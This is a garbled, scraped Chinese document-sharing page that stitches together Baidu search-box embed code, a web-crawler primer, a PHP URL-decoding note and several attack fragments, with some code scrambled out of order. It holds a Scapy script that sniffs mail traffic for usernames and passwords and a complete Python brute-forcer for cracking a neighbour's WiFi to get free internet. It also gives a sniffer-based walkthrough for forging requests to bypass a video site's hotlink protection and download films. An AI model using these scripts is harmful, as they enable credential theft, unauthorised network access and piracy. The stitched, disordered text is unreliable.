2&csid=521&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=270&insiteurl=sw &defid=99"></iframe>把代换成您自己的网址360*60百度搜索代码framespacing="0" vspace="0" hspace="0" frameborder="0" width="360" height="60"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=222&bgcr=ffffff&urlcr=0000ff&tbsz=210&defid=2&kwgp=0"></iframe>400*90沁心蓝右侧LOGO百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="400" height="90"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=242&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=335&sropls=1,2,3 ,4,5,6&defid=2&kwgp=0"></iframe>400*90漂青蓝百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="400" height="90"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=246&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=335&sropls=1,2,3 ,4,5,6&defid=2&kwgp=0"></iframe>400*90黄金黄百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="400" height="90"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=244&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=335&sropls=1,2,3 ,4,5,6&defid=2&kwgp=0"></iframe>400*90简约灰百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="400" height="90"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=245&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=335&sropls=1,2,3 ,4,5,6&defid=2&kwgp=0"></iframe>468*40百度搜索代码framespacing="0" vspace="0" hspace="0" frameborder="0" width="468" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=107&bgcr=ffffff&urlcr=0000ff&tbsz=165&sropls=1,2,3,4,5,6,7,9,1 0&defid=2"></iframe>468*60百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="468" height="60"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=106&bgcr=ffffff&urlcr=0000ff&tbsz=230&sropls=1,2,3,4,5,6,7,9,1 0&defid=2&kwgp=0"></iframe>600*40百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="600" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=225&bgcr=ffffff&urlcr=0000ff&tbsz=230&defid=2"></iframe>600*75加站内搜索百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="600" height="75"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=261&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=265&sropls=1,2,3 ,4,5,6,7,9,10,99&insiteurl=&defid=99&kwgp=0"></iframe>把换成你的网址670*40下拉选项代码加站内搜索百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="670" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=103&bgcr=ffffff&urlcr=0000ff&tbsz=230&sropls=1,2,3,4,5,6,7,9,1 0,11,12,13,14,15,16,17,18,19,99&insiteurl=&defid=99"></iframe>把换成你的网址900*40漂青蓝百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=302&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=260&sropls=1,2,3 ,4,5,6&defid=2"></iframe>900*40活力橙百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="40"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=301&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=260&sropls=1,2,3 ,4,5,6&defid=2"></iframe>900*60活力橙百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="60"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=321&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=360&sropls=1,2,3 ,4,5,6&defid=2"></iframe>900*60漂青蓝加站内搜索百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="60"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=322&bgcr=ffffff&ftcr=000000&urlcr=0000ff&tbsz=360&sropls=1,2,3 ,4,5,6,99&insiteurl=&defid=99"></iframe>把换成你的网址960*110国内新闻多图百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=1195972&csid=501&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110国内新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=503&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110娱乐新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=506&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110国际新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=502&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110社会新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=504&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110财经新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=505&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>960*110体育新闻百度搜索代码<iframe id="baiduframe" marginwidth="0" marginheight="0" scrolling="no" framespacing="0" vspace="0" hspace="0" frameborder="0" width="960" height="110"src="/bdun.bsc?tn=380236866_pg&cv=0&cid=119597 2&csid=507&bgcr=ffffff&urlcr=0000ff&tbsz=80&defid=2"></iframe>类别:默认分类 | 添加到搜藏 | 分享到i贴吧 | 浏览(163) | 评论(0) 上一篇:十几款百度搜索代码下一篇:墙壁开关诚招全国代理加盟商最近读者:登录后,您就出现在这里。

网络爬虫的技术:如何使用代码自动提取网页数据

网络爬虫的技术:如何使用代码自动提取网页数据网络爬虫是一种自动化的程序工具,用于在互联网上抓取信息。

通过网络爬虫,我们可以快速、自动地从互联网上的网页中提取所需要的信息,而不需要人工手动去浏览、复制、粘贴这些数据。

在实际应用中,网络爬虫被广泛应用于搜索引擎、数据挖掘、网络监控等领域。

下面我将介绍一些网络爬虫的技术,以及如何使用代码自动提取网页数据:一、选择合适的爬虫框架在编写网络爬虫代码之前,首先需要选择一个合适的爬虫框架来帮助我们快速搭建爬虫程序。

目前比较流行的爬虫框架有Scrapy、BeautifulSoup、Requests等。

其中,Scrapy是一个功能强大的爬虫框架,提供了很多便捷的工具和方法来实现爬虫任务,并且具有良好的可扩展性。

二、编写爬虫程序1.准备工作:在编写爬虫程序之前,首先需要安装相应的爬虫框架。

以Scrapy为例,可以通过pip install scrapy命令来安装Scrapy框架。

2.创建项目:在命令行中输入scrapy startproject<project_name>来创建一个新的Scrapy项目。

3.编写爬虫程序:在项目中创建一个新的Spider,继承自scrapy.Spider,并重写start_requests和parse方法来定义爬取逻辑。

在parse方法中,可以使用XPath或CSS选择器来定位所需的数据,并提取出来。

4.启动爬虫:在命令行中输入scrapy crawl <spider_name>来启动爬虫程序,程序将开始抓取指定网站的数据。

三、数据提取技术1. XPath:XPath是一种在XML文档中定位节点的语言,也可以用于网页中的数据提取。

通过XPath表达式,可以精确地定位到所需的数据,并提取出来。

2. CSS选择器:CSS选择器是一种在网页中定位元素的方法,使用简单、灵活,适合于提取网页中的文本、链接等信息。

3.正则表达式:正则表达式是一种强大的文本匹配工具,可以用于从网页中提取特定格式的数据。

encodeuri php解码

encodeuri php解码如何使用PHP解码URI?当我们在Web开发中处理URL时,经常会遇到需要对URL进行编码和解码的情况。

URI编码是将URL中的非ASCII字符和一些特殊字符转换为可安全传输的格式。

在PHP中,我们可以使用内置的函数来处理编码和解码。

在PHP中,可以使用以下几种方法来解码URI。

1. 使用urldecode()函数:urldecode()函数是PHP内置的函数,用于对使用urlencode()函数编码的字符串进行解码。

它的用法如下:decodedString = urldecode(encodedString);其中,encodedString是需要解码的URI编码字符串,decodedString是解码后的字符串。

例如,如果我们有一个编码的URL字符串:encodedString ="https%3A%2F%2Fwww.example%2Fpage%3Fid%3D123%26action%3Dview";我们可以使用urldecode()函数来解码:decodedString = urldecode(encodedString);解码后的字符串将是:2. 使用rawurldecode()函数:rawurldecode()函数也是PHP内置的函数,用于对使用rawurlencode()函数编码的字符串进行解码。

它的用法与urldecode()函数相似,只是处理方式略有不同。

例如,如果我们有一个编码的URL字符串:encodedString ="https%3A%2F%2Fwww.example%2Fpage%3Fid%3D123%26action%3D view";我们可以使用rawurldecode()函数来解码:decodedString = rawurldecode(encodedString);解码后的字符串将是:3. 使用filter_var()函数:filter_var()函数是PHP中用于过滤变量的函数之一,可以使用它来解码URI编码字符串。

python-scapy学习笔记-(1)

python-scapy学习笔记-(1)主要功能函数sniffsniff(filter="",iface="any",prn=function,count=N)filter参数允许我们对Scapy嗅探的数据包指定⼀个BPF(Wireshark类型)的过滤器,也可以留空以嗅探所有的数据包。

例如:嗅探所有的HTTP数据包,tcp port 80的BPF过滤iface参数设置嗅探器所要嗅探的⽹卡,留空则对所有⽹卡进⾏嗅探。

例如:wlan0prn参数指定嗅探到符合过滤器条件的数据包时所调⽤的回调函数,这个回调函数以接受到的数据包对象作为唯⼀的参数。

例如: def pack_callback(packet): print packet.show() sniff(prn=pack_callback,iface="wlan0",count=1)count参数指定你需要嗅探的数据包的个数,留空则默认为嗅探⽆限个此处添加⼀个嗅探mail的源码#coding:utf-8from scapy.all import *def pack_callback(packet):print packet.show()if packet[TCP].payload:mail_packet=str(packet[TCP].payload)if "user" in mail_packet.lower() or "pass" in mail_packet.lower():print "Server:%s"%packet[IP].dstprint "%s"%packet[TCP].payloadsniff(filter="tcp port 110 or tcp port 25 or tcp port 143",prn=pack_callback,iface="wlan0",count=0)。

利用Python探测附近WIFI密码的详细代码

利⽤Python探测附近WIFI密码的详细代码前⾔本⽂将记录学习下如何通过 Python 脚本实现 WIFI 密码的暴⼒破解,从⽽实现免费蹭⽹。

⽆图形界⾯先来看看没有图形界⾯版的爆破脚本。

WIFI爆破import pywififrom pywifi import constimport timeimport datetime# 测试连接,返回链接结果def wifiConnect(pwd):# 抓取⽹卡接⼝wifi = pywifi.PyWiFi()# 获取第⼀个⽆线⽹卡ifaces = wifi.interfaces()[0]# 断开所有连接ifaces.disconnect()time.sleep(1)wifistatus = ifaces.status()if wifistatus == const.IFACE_DISCONNECTED:# 创建WiFi连接⽂件profile = pywifi.Profile()# 要连接WiFi的名称profile.ssid = "Tr0e"# ⽹卡的开放状态profile.auth = const.AUTH_ALG_OPEN# wifi加密算法,⼀般wifi加密算法为wpsprofile.akm.append(const.AKM_TYPE_WPA2PSK)# 加密单元profile.cipher = const.CIPHER_TYPE_CCMP# 调⽤密码profile.key = pwd# 删除所有连接过的wifi⽂件ifaces.remove_all_network_profiles()# 设定新的连接⽂件tep_profile = ifaces.add_network_profile(profile)ifaces.connect(tep_profile)# wifi连接时间time.sleep(2)if ifaces.status() == const.IFACE_CONNECTED:return Trueelse:return Falseelse:print("已有wifi连接")# 读取密码本def readPassword():success = Falseprint("****************** WIFI破解 ******************")# 密码本路径path = "pwd.txt"# 打开⽂件file = open(path, "r")start = datetime.datetime.now()while True:try:pwd = file.readline()# 去除密码的末尾换⾏符pwd = pwd.strip('\n')bool = wifiConnect(pwd)if bool:print("[*] 密码已破解:", pwd)print("[*] WiFi已⾃动连接")success = Truebreakelse:# 跳出当前循环,进⾏下⼀次循环print("正在破解 SSID 为 %s 的 WIFI密码,当前校验的密码为:%s"%("Tr0e",pwd))except:continueend = datetime.datetime.now()if(success):print("[*] 本次破解WIFI密码⼀共⽤了多长时间:{}".format(end - start))print("[*] 很遗憾未能帮你破解出当前指定WIFI的密码,请更换密码字典后重新尝试!")exit(0)if __name__=="__main__":readPassword()代码运⾏效果:脚本优化以上脚本需内嵌 WIFI 名、爆破字典路径,缺少灵活性。

网络嗅探器4.7.使用方法

工欲善其事,必先利其器.首先当然是准备工作啦,请出我们今天的必杀武器--- 网络嗅探器4.7.接下来就是破解步骤了:步骤一.打开大连铁通星海宽带影院,找到你想下载的电影,我们以美剧<英雄>为例.(ps:这部美剧还不错,无情强烈推荐!)步骤二. 打开网络嗅探器,开启嗅探,工作模式选获取url就可以了!步骤三. 选择英雄的第一集开始播放,当正常播放后,我们切回到网络嗅探器,发现多了许多以http://222.33.64.67/webmedia/webmedia.das?的网址.步骤四. 右键点选这些网址,选择查看数据包,找到其中的一个含有offsite=0的网址,记录下其中的prog_id=xxxx和host: xx.xx.xx.xxx 和uuid=xxxxxx 一会儿有用!步骤五.找到网络嗅探器文件夹中的"文件下载.exe",双击打开.然后新建下载任务!get/webmedia/webmedia.das?cmd=1&clientver=4801&prog_id=xxxx&customer_id=1234567890&l ocal=192.168.1.4&proxy=192.168.1.4&uuid=xxxxxxx&osver=windows%20xp&useragent=6.0.2 800.1106&offset=0 http/1.1accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms-excel, application/msword, application/vgplayer,application/x-shockwave-flash, */*connection: keep-alivehost: xx.xx.xx.xxx user-agent: viewgood/1.0 (1; 1; 1)accept-encoding: gzip, deflate说明:该步骤是和服务器通信,进行服务注册的.其中"cmd=1"表示下载."prog_id=xxxx"是节目的id值,就是第四步时记录的值,将xxxx修改成目标电影的id值;customer_id就不用解释了."uuid=7b0f8acc-b9c0-4f75-9e3f-5fd2d5e05d75"表示注册服务号,offset=0 表示偏移为0,整个下载."host: xx.xx.xx.xxx "表示服务器ip地址.本例构造如下get/webmedia/webmedia.das?cmd=1&clientver=4801&prog_id=18557&customer_id=1234567890& local=192.168.1.4&proxy=192.168.1.4&uuid=c5c1b0cc-f496-48af-bf12-f57ad33aaaeb&osver=wi ndows%20xp&useragent=6.0.2800.1106&offset=0 http/1.1accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms-excel, application/msword, application/vgplayer,application/x-shockwave-flash, */*connection: keep-alivehost: 222.33.64.69 user-agent: viewgood/1.0 (1; 1; 1)accept-encoding: gzip, deflate修改保存路径和文件名.保存路径和.文件名自定,但保存类型应为txt ,通信服务注册后,服务器要反馈信息如:serverid值,电影真实服务器的ip 值,电影名称,电影文件类型等.下面步骤用得上.步骤六.在第四步骤找到的那个setoff=0的网址上点右键,选择用简易下载软件下载,重命名文件为rmvb,就可以开始下载了下载速度是不是很爽啊,哈哈!补充: 最近一些网站使用了防盗链技术,下载用户要从网站的程序里得对到准入码,方能下载,例如virturalwall 的准入码为"vsid=**********……"并且还设定了极短有效时间,使盗连又增加难度,这样直接下载是不可能的.当然,这也不难,只不过多费点事.我们可以模拟请求,以获得准入码.例如:某网站的请求数据包如下:get /oemui/player.asp?id=xxx http/1.1accept: */*accept-language: zh-cnaccept-encoding: gzip, deflateuser-agent: mozilla/4.0 (compatible; msie 6.0; windows nt 5.1)host: www ***** comconnection: keep-alivecookie: cnzz02=1; rtime=18; ltime=1114651849156; cnzz_eid=5193670-红色显示的须要依据实际情况而定.新建该数据包后文件以txt形式保存, 打开这个txt 文件就可以见到vsid值,再修改如下数据包.get /webmedia/webmedia.tfs?cmd=1&uuid=vsid=*******&prog_id=xxx&server_id=1&customer_id=2&local=192.168.1.2&proxy=&filetype=rmvb&requesttype=0&offs et=0 http/1.1accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms-excel, application/msword, application/vgplayer,application/x-shockwave-flash, */*connection: keep-alivehost: www.xxxxcnuser-agent: viewgood/1.0 (1; 1; 1)accept-encoding: gzip, deflate新建好,rmvb以存盘.确定后下载.这是传的,原贴地址/blog/oqxiins/article/b0-i3142911.html。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

udpheader = (UDP_HDR *)(Buffer + iphdrlen);

fprintf(logfile,\" |-Synchronise Flag : %d\\n\",(unsigned int)tcpheader->syn);

fprintf(logfile,\" |-Finish Flag : %d\\n\",(unsigned int)tcpheader->fin);

unsigned short ip_id; // Unique identifier

unsigned char ip_frag_offset :5; // Fragment offset field

unsigned char ip_more_fragment :1;

void ProcessPacket(unsigned char* Buffer, int Size); //This will decide how to digest

void PrintIpHeader (unsigned char*, int);

void PrintIcmpPacket (unsigned char* , int);

fprintf(logfile,\" |-Push Flag : %d\\n\",(unsigned int)tcpheader->psh);

fprintf(logfile,\" |-Reset Flag : %d\\n\",(unsigned int)tcpheader->rst);

fprintf(logfile,\"TCP Header\\n\");

PrintData(Buffer+iphdrlen,tcpheader->data_offset*4);

fprintf(logfile,\"Data Payload\\n\");

r->data_offset,(unsigned int)tcpheader->data_offset*4);

fprintf(logfile,\" |-CWR Flag : %d\\n\",(unsigned int)tcpheader->cwr);

fprintf(logfile,\" |-ECN Flag : %d\\n\",(unsigned int)tcpheader->ecn);

fprintf(logfile,\" |-Destination IP : %s\\n\",inet_ntoa(dest.sin_addr));

}

void PrintTcpPacket(unsigned char* Buffer, int Size)

PrintData(Buffer+iphdrlen+tcpheader->data_offset*4

,(Size-tcpheader->data_offset*4-iphdr->ip_header_len*4));

fprintf(logfile,\"\\n###########################################################\");

void PrintUdpPacket (unsigned char* , int);

void PrintTcpPacket (unsigned char* , int);

void ConvertToHex (unsigned char* , unsigned int);

fprintf(logfile,\" |-Checksum : %d\\n\",ntohs(iphdr->ip_checksum));

fprintf(logfile,\" |-Source IP

: %s\\n\",inet_ntoa(source.sin_addr));

fprintf(logfile,\" |-Urgent Flag : %d\\n\",(unsigned int)tcpheader->urg); [Page]

fprintf(logfile,\" |-Acknowledgement Flag : %d\\n\",(unsigned int)tcpheader->ack);

fprintf(logfile,\" |-Acknowledge Number : %u\\n\",ntohl(tcpheader->acknowledge));

fprintf(logfile,\" |-Header Length : %d DWORDS or %d BYTES\\n\" ,(unsigned int)tcpheade

fprintf(logfile,\" |-Urgent Pointer : %d\\n\",tcpheader->urgent_pointer);

fprintf(logfile,\"\\n\");

fprintf(logfile,\" DA

fprintf(logfile,\" |-Destination Port : %u\\n\",ntohs(tcpheader->dest_port));

fprintf(logfile,\" |-Sequence Number : %u\\n\",ntohl(tcpheader->sequence));

TA

Dump \");

fprintf(logfile,\"\\n\");

fprintf(logfile,\"IP Header\\n\");

PrintData(Buffer,iphdrlen);

unsigned char ip_dont_fragment :1;

unsigned char ip_reserved_zero :1;

unsigned char ip_frag_offset1; //fragment offset [Page]

unsigned char ip_ttl; // Time to live

பைடு நூலகம்

Bytes may be 24 also)

unsigned char ip_version :4; // 4-bit IPv4 version

unsigned char ip_tos; // IP type of service

unsigned short ip_total_length; // Total length

}

void PrintUdpPacket(unsigned char *Buffer,int Size)

{

unsigned short iphdrlen;

iphdr = (IPV4_HDR *)Buffer;

iphdrlen = iphdr->ip_header_len*4;

{

unsigned short iphdrlen = 0;

iphdr = (IPV4_HDR *)Buffer;

iphdrlen = iphdr->ip_header_len*4;

tcpheader=(TCP_HDR*)(Buffer+iphdrlen);

unsigned int ip_destaddr; // Source address

} IPV4_HDR;

typedef struct udp_hdr

{

unsigned short source_port; // Source port no.

fprintf(logfile,\" |-Window : %d\\n\",ntohs(tcpheader->window));

fprintf(logfile,\" |-Checksum : %d\\n\",ntohs(tcpheader->checksum));

unsigned short dest_port; // Dest. port no.

unsigned short udp_length; // Udp packet length

fprintf(logfile,\" |-Protocol : %d\\n\",(unsigned int)iphdr->ip_protocol);

unsigned char ip_protocol; // Protocol(TCP

,UDP etc)

unsigned short ip_checksum; // IP checksum

unsigned int ip_srcaddr; // Source address

//Author : Prasshhant Pugalia

//prashant.pugalia@

//Simple Sniffer in winsock

//Sniffs only incoming packets//

#include \"stdio.h\"

fprintf(logfile,\"\\n\");

fprintf(logfile,\"TCP Header\\n\");

fprintf(logfile,\" |-Source Port : %u\\n\",ntohs(tcpheader->source_port));